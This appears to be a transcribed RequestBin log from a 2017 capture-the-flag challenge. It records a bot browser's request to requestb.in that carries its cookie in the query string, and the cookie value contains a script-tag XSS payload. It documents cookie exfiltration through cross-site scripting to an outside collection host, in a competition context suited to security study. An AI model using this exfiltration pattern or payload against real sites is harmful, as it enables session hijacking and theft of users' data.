 https://requestb.in
GET /1hw0wip1?cookie=USERID%3D%3CSCRIPT%3Ealert
%28%27XSS%27%29%3C/SCRIPT%3E
0 bytes
5s ago
From 45.76.95.55,
162.158.92.139
FORM/POST PARAMETERS
None
QUERYSTRING
cookie: USERID=<SCRIPT>alert('XSS')</SCRIPT>
HEADERS
Accept-Encoding: gzip
Cf-Connecting-Ip: 45.76.95.55
Host: requestb.in
Accept-Language: en-US,*
X-Request-Id: e2a749b4-00ab-4e5d-a2cb-4db532fde03d
Via: 1.1 vegur
Connect-Time: 1
Cf-Ipcountry: DE
Referer: https://llc.dctf-quals-17.def.camp//bot.php?id=8472
Cf-Ray: 3a84a39e5a51236c-FRA
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Cf-Visitor: {"scheme":"https"}
Total-Route-Time: 0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: __cfduid=d8c8eca22ffed482d0d816ebe7ae673731506696251
Connection: close